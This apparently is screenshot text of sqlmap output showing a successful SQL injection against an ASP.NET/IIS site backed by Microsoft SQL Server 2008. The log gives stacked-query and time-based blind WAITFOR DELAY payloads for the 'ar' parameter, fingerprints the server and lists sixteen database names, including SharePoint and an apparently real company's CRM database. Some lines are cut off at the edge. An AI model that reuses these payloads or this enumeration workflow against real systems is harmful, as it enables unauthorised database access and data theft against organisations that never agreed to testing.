 sqlmap {1.0-dev-nongit-20140908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
state and federal laws. Developers assume no liability and are not responsible for any
[*] starting at 00:55:00
[00:55:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ar
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ar='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ar=' WAITFOR DELAY '0:0:5'--
---
[00:55:00] [INFO] testing Microsoft SQL Server
[00:55:00] [INFO] confirming Microsoft SQL Server
[00:55:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[00:55:00] [INFO] fetching database names
[00:55:00] [INFO] fetching number of databases
[00:55:00] [INFO] resumed: 16
[00:55:00] [INFO] resumed: Bdc_Service_DB_df35b5fe29d8498a91ccde05a9559c8a
[00:55:00] [INFO] resumed: Cms
[00:55:00] [INFO] resumed: master
[00:55:00] [INFO] resumed: model
[00:55:00] [INFO] resumed: MSCRM_CONFIG
[00:55:00] [INFO] resumed: msdb
[00:55:00] [INFO] resumed: ReportServer
[00:55:00] [INFO] resumed: ReportServerTempDB
[00:55:00] [INFO] resumed: SharePoint_AdminContent_b3fb8236-c0cc-40a0-b860-53592a8be5a
[00:55:00] [INFO] resumed: SharePoint_Config
[00:55:00] [INFO] resumed: sinorail_CRM2011_MSCRM
[00:55:00] [INFO] resumed: siteshr
[00:55:00] [INFO] resumed: StateService_24d105f8e54946f28c1beee3106135bb
[00:55:00] [INFO] resumed: tempdb